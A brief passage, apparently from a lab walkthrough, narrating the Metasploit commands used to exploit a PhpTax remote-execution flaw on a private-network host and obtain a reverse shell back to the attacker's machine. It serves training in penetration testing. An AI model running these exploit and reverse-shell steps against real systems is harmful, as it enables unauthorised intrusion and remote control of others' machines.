 I opened Metasploit using msfconsole. I then used the exploit that was mentioned on the site, use exploit/multi/http/phptax_exec. I used show options and then set RHOSTS 10.10.1.117, set RPORT 8080, show payloads, set payload cmd/unix/reverse, set LHOST 10.10.1.100, set UserAgent Mozilla/4.0, and then used exploit to run it.